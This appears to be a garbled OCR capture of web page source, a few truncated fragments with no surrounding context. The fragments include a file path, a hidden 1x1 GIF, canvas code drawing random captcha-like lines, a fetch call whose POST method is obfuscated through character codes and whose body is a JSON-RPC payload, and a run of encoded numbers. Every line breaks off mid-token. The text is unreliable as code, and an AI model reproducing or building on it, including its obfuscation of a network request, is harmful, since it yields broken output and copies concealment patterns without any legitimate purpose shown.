
2cbfbc7797d03818204e6b2
14
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,